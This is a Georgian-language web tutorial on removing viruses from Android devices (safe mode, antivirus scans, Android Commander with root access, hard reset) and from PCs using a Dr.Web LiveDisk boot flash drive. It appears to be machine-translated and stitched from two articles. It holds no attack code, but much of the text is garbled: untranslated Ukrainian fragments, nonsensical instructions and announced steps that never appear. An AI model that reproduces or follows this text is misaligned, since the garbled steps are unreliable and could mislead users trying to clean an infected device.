თქვენ შეგიძლიათ წაშალოთ ცუდი კოდი, რომელიც გამოიყენეთ გაჯეტიდან ნებისმიერი დანამატიდან ან ბრაუზერის მეშვეობით Merezha-დან სხვადასხვა გზით. ზოგჯერ შეიძლება დაგჭირდეთ მარტივი, უსასყიდლო მობილური ანტივირუსის დაყენება და მისით სისტემის გაწმენდა, მაგრამ ეს არ გამოიწვევს რაიმე აშკარა შედეგს. ჩვენ გეტყვით, თუ როგორ უნდა ამოიღოთ ვირუსი ანდროიდიდან სხვადასხვა გზითუსაფრთხოა თქვენი მოწყობილობისთვის.

მოძებნეთ თქვენს მიერ ნანახი მავნე პროგრამა, რომელიც დაგეხმარებათ ანტივირუსთან დაკავშირებით

ეს არის უმარტივესი გზა თქვენი ტელეფონის ცუდი კოდისგან გასასუფთავებლად, მაგრამ ის ხელს უწყობს ინფექციის შემთხვევების არაუმეტეს 40%-ს. გააგრძელეთ მუშაობის დაწყება სისტემის ეფექტურობის განახლებით. ჩვენ უგულებელყოფთ ყველაზე ეფექტურებს:

ეს მარტივი მეთოდი თავიდან აგაცილებთ უსარგებლო კომუნალურ პროდუქტებს ისევ და ისევ. ზოგჯერ ის უბრალოდ არ არის გამოვლენილი სკანერის მიერ, ზოგჯერ დისტანციური დანამატი შეიძლება უნებლიედ განახლდეს. ზოგიერთ შემთხვევაში, გაწმენდის შემდეგ სხვა ფუნქციები შეიძლება მიუწვდომელი გახდეს სმარტფონზე. თუ ასეთი პრობლემები წარმოიქმნება, ხშირად სასარგებლოა გაჯეტის გადართვა უსაფრთხო რეჟიმში და მისი სკანირება ანტივირუსით.



მავნე კოდის ამოღება უსაფრთხო რეჟიმში



ამ რობოტის რეჟიმში პროგრამების უმეტესობა არ აღემატება რობოტის სკანერებს. ჩვენ აღვწერთ, თუ როგორ უნდა ამოიღოთ ვირუსი ან ტროას ანდროიდიდან უსაფრთხო რეჟიმში, ასე რომ, როგორც კი გათავისუფლდებით თქვენი Android ტელეფონის მომგებიანობისგან, კიდევ ბევრი პრობლემა შეგექმნებათ. მაგრამ თქვენ უნდა იცოდეთ რა უნდა გააკეთოთ იმისათვის, რომ გადახვიდეთ უსაფრთხო რეჟიმში მოწყობილობაზე OS ვერსიით 4.0 და ზემოთ:

- ხანგრძლივად დააჭირეთ ჩართვის ღილაკს მოწყობილობაზე, სანამ არ გამოჩნდება გამორთვის ფანჯარა;

- შეეხეთ თითს სენსორული ღილაკებიამ ფანჯრის „შეაერთეთ მოწყობილობა“ სანამ არ დაინახავთ გაჯეტის საჭირო რეჟიმში გადართვის ვარიანტს, დააჭირეთ ღილაკს „OK“.

თუ თქვენი მოწყობილობა იშლება ანდროიდის ვერსია 4.0-ზე დაბალი, მაშინ უსაფრთხო რეჟიმში გადასვლის რიგი განსხვავებული იქნება:

- ისევ გამორთეთ მოწყობილობა და კვლავ დააჭირეთ ჩართვის ღილაკს;

- როდესაც კომპანიის ლოგო გამოჩნდება, დაუყოვნებლივ შეეცადეთ გაზარდოთ და შეცვალოთ სისქე, სანამ OS სრულად არ იქნება გამოსახული.

Safe Mode-ში შესვლის შემდეგ აირჩიეთ ერთ-ერთი ანტივირუსული პროგრამა და დაასკანირეთ თქვენი გაჯეტი. შემდეგ გადადით ნაგულისხმევ ოპერაციულ რეჟიმში და გადატვირთეთ მოწყობილობა.

უფასო კოდის ნახვა კომპიუტერის ან ლეპტოპის საშუალებით

თქვენ შეგიძლიათ „დაიჭიროთ“ ტროას ანდროიდზე ბრაუზერის საშუალებით. ჩვენ აღვწერთ, თუ როგორ უნდა ამოიღოთ იგი სისტემიდან. დამონტაჟებულია ინოდები მობილური დანამატიდარწმუნდით, რომ დაასკანირეთ თქვენი OS და გამოიყენეთ უსაფრთხო რეჟიმი მავნე პროგრამის მოსაშორებლად. ამ შემთხვევაში, პრობლემის დადგენა შესაძლებელია დამატებითი დესკტოპის პროგრამის გამოყენებით გაჯეტის კომპიუტერის საშუალებით სკანირებით. სისტემის გაწმენდა ხორციელდება შემდეგი პროცედურის მიხედვით:

თქვენ არ გჭირდებათ სკანირების გაშვება, რის შემდეგაც მძლავრი დესკტოპის აპლიკაცია დიდი მონაცემთა ბაზებით, ყველაფერზე მეტად, შეუძლია აღმოაჩინოს ტროასები, რომლებიც გაჟონა თქვენს მოწყობილობაზე და წაშალოს ვირუსები თქვენი ტელეფონიდან.

მობილურ ბრაუზერებს, როგორც წესი, არ აქვთ რეკლამის დაბლოკვის მოდულები, ამიტომ მათი გამოყენებით, ისინი უფრო მოულოდნელად დააწკაპუნებენ გრაფიკულ ბანერზე, რაც ხელს შეგიშლით ვირუსის ფაილის შეძენაში. თქვენი მოწყობილობის მუშაობის შემდეგ, სარეკლამო ბანერები შეიძლება გამოჩნდეს დროულად.



თქვენ შეგიძლიათ ხელით წაშალოთ ვირუსი ტაბლეტიდან ან სმარტფონიდან დახმარებით ანდროიდის პროგრამები Commander (http://android-commander.ru.uptodown.com/windows), რომელიც საშუალებას გაძლევთ გაცვალოთ ფაილები თქვენს კომპიუტერსა და გაჯეტს შორის.

მართალია, რისთვისაც დაგჭირდებათ root უფლებები და USB კავშირი თქვენს ტელეფონზე (ოპციის ჩასართავად გადადით თქვენი მოწყობილობის "პარამეტრები" განყოფილებაში, შემდეგ "სისტემა" და "დიზაინერის პარამეტრები").

- შეაერთეთ თქვენი Android მოწყობილობა თქვენს კომპიუტერთან, როგორც შენახვის მოწყობილობა.

- გაუშვით Android Commander თქვენს ლეპტოპზე ან კომპიუტერზე, როგორც ადმინისტრატორი. Vikorist qiu პროგრამა, შეგიძლიათ keruvati ჩათვლით. სისტემის ფაილებიმობილური OS, როგორც პირველადი Windows Explorerარ დალიო.

- სისტემის დირექტორიებს შორის, იპოვეთ საქაღალდე ფაილებით დასაკავშირებლად (APK გაფართოებებით), წაშალეთ ინფიცირებული ფაილი ან გადაიტანეთ იგი კომპიუტერის დისკზე, სადაც შეგიძლიათ აიღოთ ვირუსი ფაილიდან სპეციალიზებული სკანერის გამოყენებით.

ვირუსის წაშლა შეუძლებელია



თუ შეუძლებელია პრობლემის მოგვარება აღწერილი მეთოდების გამოყენებით, მოდით შევხედოთ, თუ როგორ უნდა ამოიღოთ ვირუსები სისტემის ციმციმით. ვის შემთხვევაშიც ამავდროულად ყველა ბოროტება ჩანს და კრისტუვაჩს მიეცემა, მაშინ ეს მეთოდი ყველაზე რადიკალურია. პროცედურის აღწერა მყარი გადატვირთვა Samsung მოწყობილობებზე:

გაჯეტი ხელახლა ჩაირთვება, რის შემდეგაც თქვენ გექნებათ მოწყობილობა ხელში, ისევე როგორც მაღაზიაში ვირუსების გარეშე და მხოლოდ სისტემის კორექტირებადა დანამატები.

კომპიუტერის მფლობელები, რომლებიც იწყებენ, ხშირად ხვდებიან რთულ სიტუაციაში და საკვებიც კი, რომელსაც აქვთ, სხვა, უფრო აყვავებული ადამიანები, ბანალურად თვლიან. სწორედ ამ მიზეზების გამო ინტერნეტში ხშირად ძნელია ამ კვების შესახებ გარკვევა, მაგრამ მცოდნე ადამიანს უკვე დაავიწყდა რას ნიშნავს იყო კუბი, რაც იმას ნიშნავს, რომ ვიკორის ტერმინოლოგია და ოჰ, როგორი იქნება მხოლოდ ახალბედა თანაბარი. უფრო დაბნეული.

არსებობს ისეთი ტრივიალური პრობლემა, როგორიცაა ვირუსის ძებნა.

მსურს შევქმნა ეტაპობრივი ინსტრუქცია, რომელშიც გაჩვენებთ, თუ როგორ მოვიქცეოდი, თუ სამარცხვინო პროგრამით დასრულებულიყავი.

როგორ გავიგოთ, არის თუ არა თქვენი კომპიუტერი ვირუსით?

ჩვენ ვიწყებთ ნიშნების მოსმენას, რომლებიც აშკარად მიუთითებს ვირუსულ ინფექციაზე.



პირველ რიგში, იცოდეთ როგორ დააინსტალიროთ ანტივირუსი თქვენს კომპიუტერში. ეს შეტყობინებები შეიძლება განსხვავებულად გამოჩნდეს და ტექსტი შეიძლება იყოს დამახინჯებული და დამალული კონკრეტული ანტივირუსული პროგრამების მიერ.

დაუყოვნებლივ ნუ ჩქარობთ პანიკას. მომავალში, დარწმუნებულია, რომ ანტივირუსი შეიწყალებს და უსაფრთხოდ ითამაშებს.

ამის გამეორებას არ ვიწუხებ ანტივირუსული პროგრამა არ არის პანაცეა!

მსოფლიოში ყველა ანტივირუსი არ შეიძლება იყოს 100% ეფექტური და ვირუსების დისტრიბუტორების ფრაგმენტები და წამგებიანი პროგრამები ყოველთვის წინ მიიწევს - ჩნდება ვირუსი და შემდეგ ისინი იწყებენ მის წინააღმდეგ ბრძოლას.

ანტივირუსული რობოტის შესახებ ბევრი არასწორი განცხადებაა. ისინი პატივს სცემენ, რომ მათ რობოტში არსებული ანტივირუსი მხარდაჭერილია მხოლოდ ანტივირუსული მონაცემთა ბაზებით, რომლებიც ყოველდღიურად განახლდება. მართალია, მაგრამ ნაწილობრივ.

ახალი ვირუსები ყოველდღიურად ასობით და ათასობით ჩნდება და არც ისე დიდი დროა, სანამ მათ ანტივირუსულ მონაცემთა ბაზაში უნიკალური სახელის შეტანა დასჭირდებათ. მხოლოდ ჭეშმარიტად უნიკალური და უფასო პროგრამები მიიღებენ ამ პრივილეგიას. მთელი „ვირუსის ძრავის“ სისტემა იქმნება, როგორც წესი, დამატებითი პროგრამული უზრუნველყოფის კონსტრუქტორების დახმარებით და ანტივირუსს შეუძლია მსგავსი ვირუსების დაჭერა კონკრეტული კრიტერიუმების გამოყენებით (ევრისტიკული ანალიზატორი).

თუ პროგრამა ან ფაილი აღმოაჩენს ანტივირუსს, ის ეჭვობს, რომ ქცევა ექვემდებარება ანტივირუსში შემავალ კრიტერიუმებს და დაბლოკავს მათ და მიაწვდის შეტყობინების ფორმას. სინამდვილეში, ფაილი შეიძლება საერთოდ არ იყოს ძალიან ძვირი.

ამიტომ, ანტივირუსი ასევე შეიძლება გამოვლინდეს, როგორც განგაშის სისტემა, რომელსაც შეუძლია ზოგადად თავიდან აიცილოს (და ხშირად არ ნიშნავს) არასწორი განაცხადი.

თუ ანტივირუსი გახდა საეჭვო და დაბლოკილი, მაშინ შეამოწმეთ თქვენი კომპიუტერი საფუძვლიანად. თუმცა, გირჩევთ, გამოიყენოთ არა მხოლოდ თქვენს კომპიუტერში დაინსტალირებული ანტივირუსი, არამედ გამოიყენოთ ალტერნატიული გადაწყვეტა. შემდეგ დაინსტალირებული ანტივირუსით ხელახლა შემოწმების შემდეგ სხვა ანტივირუსული პროგრამით შეასრულეთ მეორე შემოწმება, რომელსაც ცოტა მოგვიანებით მოგახსენებთ.

ასევე, კომპიუტერის ვირუსების არსებობის შესამოწმებლად დისკი შეიძლება გადაუდებელი სიტუაცია გახდეს. მაგალითად, კომპიუტერი პარალიზდა ან ხელახლა მოჯადოებული გახდა, სიგნალიზაცია დაიწყო პროგრამის გაშვებისას ან ოპერაციული სისტემის მუშაობისას... სხვა სიტყვებით რომ ვთქვათ, თუ კომპიუტერის ქცევა არანორმალურია, შეგიძლიათ მისი ამოცნობა, როგორც სიგნალი - შეამოწმეთ კომპიუტერის ანტივირუსი.

როგორ შეამოწმოთ თქვენი კომპიუტერი ვირუსებზე

როგორც უკვე ვიფიქრე, ჩემი აზრით, სწორი იქნებოდა კომპიუტერის შემოწმება არა მხოლოდ კომპიუტერზე დაინსტალირებული ანტივირუსით, არამედ სხვა ანტივირუსული გადაწყვეტილებებითაც, რომლებმაც დაამტკიცეს, რომ კარგია.

თუმცა, მე არ გირჩევთ თქვენს კომპიუტერში სხვა ანტივირუსის დაყენებას! არა! თქვენ არ შეგიძლიათ იყოთ ძალიან მორცხვი!

მე პატივს ვცემ ანტივირუსული სკანერების პოპულარობას, რომელთა ჩამოტვირთვა და გაშვება შესაძლებელია ინსტალაციის გარეშე, უფრო სწორად, გადმოწერილი პირადი ფლეშ დრაივიდან.

მარჯვნივ, თუ თქვენი კომპიუტერი ინფიცირებულია, ვირუსი შეიძლება შევიდეს სისტემაში და დაიბლოკოს. დაინსტალირებული ანტივირუსიიოგო ვიავიტი ჩი ვიდალიტი.

თუ თქვენ დააკავშირებთ კომპიუტერს სპეციალურად შექმნილ ფლეშ დრაივს, ის იმუშავებს საკუთარ ოპერაციულ სისტემას (aka Linux). ეს ნიშნავს, რომ თქვენს მყარ დისკზე არსებული ყველა ფაილი ხელმისაწვდომი იქნება, რადგან ისინი არ იქნება დაცული ოპერაციული სისტემის მიერ. Windows სისტემა, რომელიც დაინსტალირებულია კომპიუტერის მყარ დისკზე.

ამ გზით, ჩვენ შეგვიძლია ყველაზე ეფექტურად სკანირება მოვახდინოთ თქვენს მყარ დისკზე არსებული ყველა კუთხე-კუნჭული და უფრო მეტი სიცხადით აღმოვაჩინოთ საფრთხეები.

ასეთი მოწინავე ფლეშ დრაივები საშუალებას გაძლევთ შექმნათ მიმდინარე ანტივირუსული პროგრამების ფართო სპექტრი. შემდეგ შეგიძლიათ გადახვიდეთ თქვენს კომპიუტერში დაინსტალირებული ანტივირუსის მენიუში და დახმარებისთვის შექმნათ ახალი მე ავიღებ ფლეშკას. რა თქმა უნდა, თქვენს ანტივირუსს აქვს ასეთი ფუნქცია. ამის შემოწმება შეგიძლიათ თქვენს სისტემაში არსებული ანტივირუსული პროგრამით.

მსურს Dr.Web LiveDisk პროგრამის ვიკორიზაცია. მსგავსი გამოსავალი არსებობს Kaspersky-ში და სხვა წამყვან პროგრამული უზრუნველყოფის მომწოდებლებში, მაგრამ ნაკლებად მნიშვნელოვანია თავად პროგრამასთან მუშაობა, ამიტომ მე გაჩვენებთ მთელ პროცესს ამ მაგალითის გამოყენებით.



ჩვენ ვქმნით ფლეშ დრაივს ანტივირუსით

ჩვენ გვჭირდება სუფთა ფლეშ დრაივი 1 GB ან მეტი ტევადობით, ან ფლეშ დრაივი დიდი სივრცით 1 GB.

თავად Dr.Web LiveDisk პროგრამის ჩამოტვირთვა შესაძლებელია ოფიციალური ვებსაიტიდან.

ფაილის გადმოტვირთვის შემდეგ, დააკავშირეთ ფლეშ დრაივი კომპიუტერთან და გაუშვით გადმოწერილი ფაილი.

პროგრამა დაიწყება კომპიუტერთან დაკავშირებული ყველა ხელმისაწვდომი USB მოწყობილობის იდენტიფიცირებისთვის. თქვენ უნდა აირჩიოთ ფლეშ დრაივი სიიდან.

პროგრამა არ წაშლის ფაილებს ფლეშ დრაივიდან, მაგრამ მე შევამოწმებ ველს, რომელიც საშუალებას გაძლევთ დააფორმატოთ ფლეშ დრაივი და განათავსოთ მასზე Dr.Web LiveDisk ფაილები. მე მირჩევნია ეს ვარიანტი, რადგან Dr.Web LiveDisk-ის მოსაშორებლად, ზოგჯერ დაგჭირდებათ ფლეშ დრაივის ფორმატირება. უფრო ადვილია მისგან საჭირო ფაილების დაუყოვნებლივ გადატანა, ფლეშ დრაივის ფორმატირება და Dr.Web LiveDisk-ის შექმნა. როდესაც აღარ გჭირდებათ სარეზერვო დისკი, ისევ დააფორმატეთ ფლეშ დრაივი და გადაიტანეთ მასში ყველა ფაილი.

ჩვენ გადმოვწერეთ და დავაინსტალირეთ ანტივირუსი დარჩენილი ანტივირუსული მონაცემთა ბაზებით ფლეშ დრაივზე. ეს ნიშნავს, რომ თუ გსურთ სწრაფად გამოიყენოთ ეს ფლეშ დრაივი დაახლოებით ერთ საათში, მასზე არსებული ანტივირუსული მონაცემთა ბაზები უკვე მოძველებული იქნება.

შესაძლებელია ანტივირუსული მონაცემთა ბაზების განახლება ახალი ფლეშ დრაივის შექმნის გარეშე, თორემ არ შევაწუხებ. მარჯვნივ, ვირუსებთან დაკავშირებული ასეთი პრობლემური სიტუაციები იშვიათად წარმოიქმნება და უფრო ადვილია ანტივირუსით უსაფრთხო ფლეშ დისკის ხელახლა შექმნა, შემდეგ ფლეშ დრაივის სამიზნე ქვეშ მოთავსება და მასზე ანტივირუსული მონაცემთა ბაზის განახლება.

როგორ შეამოწმოთ თქვენი კომპიუტერი ვირუსებზე

კარგად, ფლეშ დრაივი მზად არის. ჩვენ გადავაყენებთ კომპიუტერს და ვმართავთ მას ფლეშ დრაივიდან.

ამისათვის თქვენ შეგიძლიათ სწრაფად შეხვიდეთ ჩატვირთვის მენიუში. უ სხვადასხვა ვირობნიკებიდედაპლატები და ლეპტოპები, ეს მენიუ აწკაპუნებს წნევაზე სხვადასხვა ღილაკებიკლავიატურაზე, ან გამოიყენეთ Esc ღილაკი ან ერთ-ერთი ფუნქციის ღილაკი - F9, F11, F12. საუკეთესო გზა იმის გასარკვევად, თუ რომელი კლავიატურაა თქვენს კლავიატურაზე არის წვდომა Access მენიუში - გადადით ინსტრუქციებზე თქვენი ლეპტოპის ან დედაპლატისთვის. ისე, ეს კიდევ უფრო მარტივია - ჰკითხეთ Yandex. ვისთვის არის ასე ჩამოყალიბებული? ხმის სიგნალი ჩართულიამაგალითად, "მენიუ ღილაკი ასუსის ლეპტოპისთვის".

დააჭირეთ ამ ღილაკს კომპიუტერის ჩართვისთანავე. დააჭირეთ ღილაკს არა ძლიერად, არამედ უბრალოდ დააჭირეთ მას ძლიერად და ძლიერად, სანამ მენიუ არ გამოჩნდება.

მენიუდან ვირჩევთ ფლეშ დრაივს და იწყება შეძენის პროცესი.

დაყენებულია ინსტალაციის შემდეგ ინგლისური ენაინტერფეისი, მაგრამ სიტუაციის გამოსწორება შეგვიძლია რუსულზე გადასვლით, F2 კლავიშის დაჭერით და რუსულის არჩევით.

ფილმის ასარჩევად შეგიძლიათ სწრაფად გამოიყენოთ კურსორის ღილაკები - ზემოთ და ქვემოთ ისრები. თქვენი არჩევანის დასადასტურებლად დააჭირეთ ENTER ღილაკს.

ეს ფლეშ დრაივი გთავაზობთ ყოვლისმომცველ გადაწყვეტილებებს სხვადასხვა პრობლემების გადასაჭრელად, მათ შორის, მაგალითად, პროგრამა კომპიუტერის მეხსიერების შესამოწმებლად, რომელიც შეიძლება ერთდროულად გაუშვათ. შემდეგ ვიყენებ ისრიანი ღილაკების ასარჩევად Dr.Web LiveDisk და ვაჭერ ENTER ღილაკს.

ოპერაცია ჩართული იქნება Linux სისტემადა Dr.Web CureIt ანტივირუსული სკანერი დაუყოვნებლივ დაიწყება! ზუსტად იგივე სკანერის ჩამოტვირთვა და გაშვება შესაძლებელია Windows-იდან, მაგრამ, როგორც უკვე ვთქვი, გაცილებით სწორი და ეფექტურია ფლეშ დრაივიდან, რომელიც არ არის მიმაგრებული ოპერაციული სისტემის მყარ დისკზე, ასე რომ, დავიწყოთ.

შეგიძლიათ დაიწყოთ სკანირება ან დააყენოთ შერჩევის სკანირება, რათა მიუთითოთ დისკზე არსებული ობიექტები და ადგილები, რომელთა სკანირებაც გსურთ.

მე დავიწყებ სკანირებას ღილაკზე „კონვერტაციის დაწყება“ დაწკაპუნებით.

გადამოწმების დასრულების შემდეგ, ჩვენ შეგვიძლია ვნახოთ ინფორმაცია საფრთხის აღმოჩენის შესახებ და, შესაძლოა, წავშალოთ ისინი უმოკლეს ვარიანტის არჩევით - ობიექტის არჩევით და ღილაკზე „გამორიცხვა“ დაწკაპუნებით.

ეს არის უმარტივესი და საუკეთესო მიდგომა თქვენი კომპიუტერიდან ვირუსების მოსაშორებლად.

Dr.Web CureIt! ამისთვის არის ინსტრუქციები, შეგიძლიათ გაეცნოთ ადრე გამოგზავნილ ინსტრუქციებში.

თავად Dr.Web LiveDisk ფლეშ დრაივი, როგორც უკვე მივხვდი, არის არა მხოლოდ ანტივირუსული სკანერი, არამედ კომუნალური საშუალებების მთელი ნაკრები, რომელიც შექმნილია კომპიუტერის ეფექტურობისა და მისი კონკრეტული დიაგნოსტიკის გასაუმჯობესებლად. აქ შეგიძლიათ არა მხოლოდ ვირუსების წაშლა, არამედ Windows-ის რეესტრის რედაქტირება ან მყარ დისკზე ფაილებთან და საქაღალდეებთან მუშაობა. ასევე არის ბრაუზერი, რომლითაც შეგიძლიათ მოიძიოთ საჭირო ინფორმაცია ინტერნეტიდან.